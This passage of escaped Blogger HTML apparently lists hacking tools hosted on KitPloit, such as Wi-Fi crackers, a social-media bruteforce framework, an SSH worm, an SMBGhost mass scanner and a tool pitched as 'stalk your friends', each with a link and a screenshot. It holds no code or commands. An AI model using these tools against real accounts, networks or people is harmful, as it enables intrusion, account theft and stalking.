Termux\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhu-Z_hVPB8PhGtdf3ib4TvZ72JneFUCCbYt8W4p8DFeR-qBYUuDcA141QlvMCzQpjrGfZ2isinVU8KIjRZijaEvUNVKWR47CO79BoCYaEkEkkK3BS1v1Y2GqSzD-0Cv6rtgYwoAbmSCvv\/s440\/03_nexphisher.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"415\" data-original-width=\"440\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhu-Z_hVPB8PhGtdf3ib4TvZ72JneFUCCbYt8W4p8DFeR-qBYUuDcA141QlvMCzQpjrGfZ2isinVU8KIjRZijaEvUNVKWR47CO79BoCYaEkEkkK3BS1v1Y2GqSzD-0Cv6rtgYwoAbmSCvv\/w400-h378\/03_nexphisher.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/04\/hijacker-v15-all-in-one-wi-fi-cracking.html\" target=\"_blank\"\u003EHijacker - All-in-One Wi-Fi Cracking Tools for Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlijqi0o9XjYcYy3hhHBRdN851itP3M_X2GyCg2c8bJNpI8hRPBK-QNkfMhWut830WRCqTCK3cIIUS6WOw5IwgaA7HjPV5FPEl2VCxoOnwqSxH5zNwR1Trp2LL90KhIA4gi3b5sOwMkjX\/s1600\/04_airodump_view.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlijqi0o9XjYcYy3hhHBRdN851itP3M_X2GyCg2c8bJNpI8hRPBK-QNkfMhWut830WRCqTCK3cIIUS6WOw5IwgaA7HjPV5FPEl2VCxoOnwqSxH5zNwR1Trp2LL90KhIA4gi3b5sOwMkjX\/w225-h400\/04_airodump_view.png\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/05\/andrax-v5r-nh-killer-penetration.html\" target=\"_blank\"\u003EANDRAX - Penetration Testing on Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhyphenhyphentBQ7p6gSCIUBZ3ZxXfgjjqBomBeojHkGdFeL1DRBRjDl3ejX1hoZXOn5JyJVLwkgr6uxKxT9mzZmvMvcpqkcIb8ePw2sJUIDyuMlBxTMj5ha9rGAnpyLuibPEd-YRuy3Fk1JTJAPU7\/s1024\/05_andrax.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"617\" data-original-width=\"1024\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhyphenhyphentBQ7p6gSCIUBZ3ZxXfgjjqBomBeojHkGdFeL1DRBRjDl3ejX1hoZXOn5JyJVLwkgr6uxKxT9mzZmvMvcpqkcIb8ePw2sJUIDyuMlBxTMj5ha9rGAnpyLuibPEd-YRuy3Fk1JTJAPU7\/w400-h241\/05_andrax.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/07\/eagleeye-stalk-your-friends-find-their.html\" target=\"_blank\"\u003EEagleEye - Stalk Your Friends. Find Their Instagram, FB And Twitter Profiles Using Image Recognition And Reverse Image Search\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJP2Mk9kjkHGcPYnrR3jRByyLWEQUMN0CU0W7afZi36HvAwmTgrMETrug81yKJ53JE4mx62LyN8sxvLCJdstjeQujbwh3_H29FBW1q1-CNqQHzjkRNZMbCFLhnkAGKggUGaKRKJBMDEBkj\/s943\/06_EagleEye.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"673\" data-original-width=\"943\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJP2Mk9kjkHGcPYnrR3jRByyLWEQUMN0CU0W7afZi36HvAwmTgrMETrug81yKJ53JE4mx62LyN8sxvLCJdstjeQujbwh3_H29FBW1q1-CNqQHzjkRNZMbCFLhnkAGKggUGaKRKJBMDEBkj\/w400-h285\/06_EagleEye.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/hackingtool-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHackingTool - ALL IN ONE Hacking Tool For Hackers\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIlvkIGAZkRhqnv0ebuocJEfjCnhtWngl3tXwz68LBB6W6oesZyF2V51iXXuz1XGj1sBosdG40W8HVDC5-lDXwZbNm_FZIbqyABMkNC9L2EDeWzlF-ANidkFMzfzLkXygHfeKGmvKtKvo\/s1360\/07_hackingtool.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"737\" data-original-width=\"1360\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIlvkIGAZkRhqnv0ebuocJEfjCnhtWngl3tXwz68LBB6W6oesZyF2V51iXXuz1XGj1sBosdG40W8HVDC5-lDXwZbNm_FZIbqyABMkNC9L2EDeWzlF-ANidkFMzfzLkXygHfeKGmvKtKvo\/w400-h216\/07_hackingtool.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/goghost-high-performance-lightweight.html\" target=\"_blank\"\u003EGoGhost - High Performance, Lightweight, Portable Open Source Tool For Mass SMBGhost Scan\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj72SwGAA1BSx4n2uYRTNYp44sm2A0qMM1UDNRwkQfBEYsQ3nCDd98S5YKAWtAyhyV4sSsIRwfMmnVPQuyHa9bcT87YRqQY-XAQ675A0vN5RfWiK-cRwaDw2ZPWeTuW2iw_1Zm9i93ohdmQ\/s685\/08_GoGhost.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"341\" data-original-width=\"685\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj72SwGAA1BSx4n2uYRTNYp44sm2A0qMM1UDNRwkQfBEYsQ3nCDd98S5YKAWtAyhyV4sSsIRwfMmnVPQuyHa9bcT87YRqQY-XAQ675A0vN5RfWiK-cRwaDw2ZPWeTuW2iw_1Zm9i93ohdmQ\/w400-h199\/08_GoGhost.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/\/2020\/05\/web-hackers-weapons-collection-of-cool.html\" target=\"_blank\"\u003EWeb Hacker's Weapons - A Collection Of Cool Tools Used By Web Hackers\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9nCHL2kFeIlDBVKjcoGnAv5y4D2s6JhsT9OKTTeBvEcqAH2KXv9qqQ9cv_k8XdXnqFtB358u1bmvQtTMj670iJxTS2QPSzT6RXWuiIzWLdoYHOJ7mM4jxy9nwRwbdfTRt5ac3DHWrutGv\/s1280\/09_WebHackersWeapons.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"1280\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9nCHL2kFeIlDBVKjcoGnAv5y4D2s6JhsT9OKTTeBvEcqAH2KXv9qqQ9cv_k8XdXnqFtB358u1bmvQtTMj670iJxTS2QPSzT6RXWuiIzWLdoYHOJ7mM4jxy9nwRwbdfTRt5ac3DHWrutGv\/w400-h200\/09_WebHackersWeapons.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/tea-ssh-client-worm.html\" target=\"_blank\"\u003ETEA - Ssh-Client Worm\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTHhqTpuSVh0YOh3XqDtcR-vVHkIL4KrjmYTWlJq5w9xzjUDFHSY5LS6ppvoW2J9mtXGvl-oG3yFuLkTzXAYIaSdUPDAXbpRdE9AEwqAykojKCBJHMDTzPoCozkHR5Ie3qIWdFPBUO4C06\/s480\/10_tea.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"480\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTHhqTpuSVh0YOh3XqDtcR-vVHkIL4KrjmYTWlJq5w9xzjUDFHSY5LS6ppvoW2J9mtXGvl-oG3yFuLkTzXAYIaSdUPDAXbpRdE9AEwqAykojKCBJHMDTzPoCozkHR5Ie3qIWdFPBUO4C06\/w400-h300\/10_tea.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/redrabbit-red-team-powershell-script.html\" target=\"_blank\"\u003ERedRabbit - Red Team PowerShell Script\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpGqJxvvd6hZxxYOEvVZEKHQfHbqN55sZh5qisiTDqYUBF_iClyWt_VfRBNMaCZIdSdP0fg1R3yQPTYHOJOKWfVmpb683H6VxpKY8OrMsDYqhjqYx8cr6BQls_A1jr15JryWRrxEMv0fy_\/s981\/11_RedRabbit.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"755\" data-original-width=\"981\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpGqJxvvd6hZxxYOEvVZEKHQfHbqN55sZh5qisiTDqYUBF_iClyWt_VfRBNMaCZIdSdP0fg1R3yQPTYHOJOKWfVmpb683H6VxpKY8OrMsDYqhjqYx8cr6BQls_A1jr15JryWRrxEMv0fy_\/w400-h308\/11_RedRabbit.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/08\/hacktronian-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHacktronian - All In One Hacking Tool For Linux \u0026amp; Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIJDFHTGuVgHOORAEp-3hJYpwnFmsRsR_gvbwGqwEt86F7TmjzJ3ATDGUf5hoI6FxLLohPnFCnbauFoyUgt6GVCtOSXz0aVPQH8e_XkBAdzUp9w-Y5NPz3lAI0-Jl0MujNXNm9St1EA6i\/s683\/12_hacktronian.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"280\" data-original-width=\"683\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIJDFHTGuVgHOORAEp-3hJYpwnFmsRsR_gvbwGqwEt86F7TmjzJ3ATDGUf5hoI6FxLLohPnFCnbauFoyUgt6GVCtOSXz0aVPQH8e_XkBAdzUp9w-Y5NPz3lAI0-Jl0MujNXNm9St1EA6i\/w400-h164\/12_hacktronian.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/09\/socialbox-bruteforce-attack-framework.html\" target=\"_blank\"\u003ESocialBox - A Bruteforce Attack Framework (Facebook, Gmail, Instagram, Twitter)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXHFs5KT6PgEA5fDpWi01sxcYwiiYrLDEXhVbSCWhS8zHGVDSI_NhdMrIf-7r6u2j8Eod0hyphenhyphen7cZ20uuHsGB0pLzGVUyqRQss_TSiPNSV12lfA230fzqPHIaoY3IyBFSv2A3FaqOsVpkxR8\/s577\/13_SocialBox.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"577\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXHFs5KT6PgEA5fDpWi01sxcYwiiYrLDEXhVbSCWhS8zHGVDSI_NhdMrIf-7r6u2j8Eod0hyphenhyphen7cZ20uuHsGB0pLzGVUyqRQss_TSiPNSV12lfA230fzqPHIaoY3IyBFSv2A3FaqOsVpkxR8\/w400-h281\/13_SocialBox.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2017\/10\/bitcracker-bitlocker-password-cracking.html\" target=\"_blank\"\u003EBitCracker - BitLocker Password Cracking Tool (Windows Encryption Tool)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvfAIm6wmDGagKM1x28Vh04h0UhV13CWPrPoFUq4m2ZL8H6g_E0QdCY8S1mXirWd4YhirX2hQkWOBH-GUr0CrVLjsxesEy8jnUehUlHj52RJsTAKi6xgyF5uO8h00BdWEy88VciUG_QJTa\/s640\/14_BitLocker.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"277\" data-original-width=\"640\" height=\"173\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvfAIm6wmDGagKM1x28Vh04h0UhV13CWPrPoFUq4m2ZL8H6g_E0QdCY8S1mXirWd4YhirX2hQkWOBH-GUr0CrVLjsxesEy8jnUehUlHj52RJsTAKi6xgyF5uO8h00BdWEy88VciUG_QJTa\/w400-h173\/14_BitLocker.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/09\/sqlmap-v149-automatic-sql-injection-and.html\" target=\"_blank\"\u003ESQLMap - Automatic SQL Injection And Database Takeover Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoI0WqAzIQ9G3Y6BNcS2pMpQNhplI0FMuFWO9hm_6SPOl-rluDhXmoL5sTQBpBt5dh4hEmHoC84mKqwYuUgoGRCnkMQKIsPrthk0hz_ih7QZyX3y18NOEJZceBrC3eRzL7qmdlk4T1MNcj\/s603\/15_sqlmap.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"569\" data-original-width=\"603\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoI0WqAzIQ9G3Y6BNcS2pMpQNhplI0FMuFWO9hm_6SPOl-rluDhXmoL5sTQBpBt5dh4hEmHoC84mKqwYuUgoGRCnkMQKIsPrthk0hz_ih7QZyX3y18NOEJZceBrC3eRzL7qmdlk4T1MNcj\/w400-h378\/15_sqlmap.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2017\/08\/wifi-bruteforcer-android-application-to.html\" target=\"_blank\"\u003EWiFi Bruteforcer - Android application to brute force WiFi passwords (No Root Required)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCkA2PEEUNoi5c7bT4L96plP6tK5n20Du3wroXoGYdh7iu_0fFPSiAJM5mcqGrh-i5UjnhRlYYK0vGyg34KSAlbHa2221HTv7f7BBn8KMEFMXy0crdmMAo9Tx5dBPxtkofslYbmU1UcU2m\/s1280\/16_wifi-bruteforcer.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCkA2PEEUNoi5c7bT4L96plP6tK5n20Du3wroXoGYdh7iu_0fFPSiAJM5mcqGrh-i5UjnhRlYYK0vGyg34KSAlbHa2221HTv7f7BBn8KMEFMXy0crdmMAo9Tx5dBPxtkofslYbmU1UcU2m\/w400-h225\/16_wifi-bruteforcer.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/01\/telegram-scraper-telegram-group-scraper.html\" target=\"_blank\"\u003ETeleGram-Scraper - Telegram Group Scraper Tool (Fetch All Information About Group Members)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFSoF7_TJqOK_mRVrDsrTRMobPTDxdRBiIz6HW5WrIPjBh4zUzCbqH3VIn5xC8VgUaGijHFxIzN-9zDe3QmzlovSbXPUrtNVb1U_pwzvPk1tZ5on_1vH8s4ubgaOD9onH7_enx8_jfEfSw\/s981\/17_TeleGram-Scraper.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"363\" data-original-width=\"981\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFSoF7_TJqOK_mRVrDsrTRMobPTDxdRBiIz6HW5WrIPjBh4zUzCbqH3VIn5xC8VgUaGijHFxIzN-9zDe3QmzlovSbXPUrtNVb1U_pwzvPk1tZ5on_1vH8s4ubgaOD9onH7_enx8_jfEfSw\/w400-h148\/17_TeleGram-Scraper.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/05\/cqtools-new-ultimate-windows-hacking.html\" target=\"_blank\"\u003ECQTools - The New Ultimate Windows Hacking Toolkit\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2jgzkN4Pir99LrRU5VMIDPDEo2pxqK8HS4SuDpxZn0xzAN8_eQhnkIw39HLe_x_JUsJe7BoCmfS7uUzy6sGvREYwFhxHqn2Wgy1gO5yTj1RJ0WdX4ApBCpfpym8utL0thY0YYMuxxVFNI\/s1024\/18_cqurebhasia.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2jgzkN4Pir99LrRU5VMIDPDEo2pxqK8HS4SuDpxZn0xzAN8_eQhnkIw39HLe_x_JUsJe7BoCmfS7uUzy6sGvREYwFhxHqn2Wgy1gO5yTj1RJ0WdX4ApBCpfpym8utL0thY0YYMuxxVFNI\/w400-h225\/18_cqurebhasia.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/08\/hack-tools-all-in-one-red-team.html\" target=\"_blank\"\u003EHack-Tools - The All-In-One Red Team Extension For Web Pentester\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj9qesQL5kyIOAdWTCYPYnzpbdu5XBqGI5ggyyMxC5dJlE1JnkQbpQKSJw31eo9uS_NYP7epKWV6DQy7UCgJrYvEDR_KgQpv-USxD3IDpJHG1zk75Zxv-hRkpWu5_cQHj9acQjNRmgbd0S\/s1600\/19_Hack-Tools.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj9qesQL5kyIOAdWTCYPYnzpbdu5XBqGI5ggyyMxC5dJlE1JnkQbpQKSJw31eo9uS_NYP7epKWV6DQy7UCgJrYvEDR_KgQpv-USxD3IDpJHG1zk75Zxv-hRkpWu5_cQHj9acQjNRmgbd0S\/w400-h300\/19_Hack-Tools.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/udork-google-hacking-tool.html\" target=\"_blank\"\u003EuDork - Google Hacking Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUXTDmkT8bxUFl2_LL8YGWgH-p4h25rQahyt00z2dMQmLaOgnHzQ3cA9r4YHYq7Q5apBqUbh-5j1fjpqXtlGh4Hy7Wq3FclCchnX6Yr8qeULlFR1yTAkCeyNy29zavi98zRMnQrw34OSwn\/s592\/20_uDork.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"249\" data-original-width=\"592\" height=\"169\" 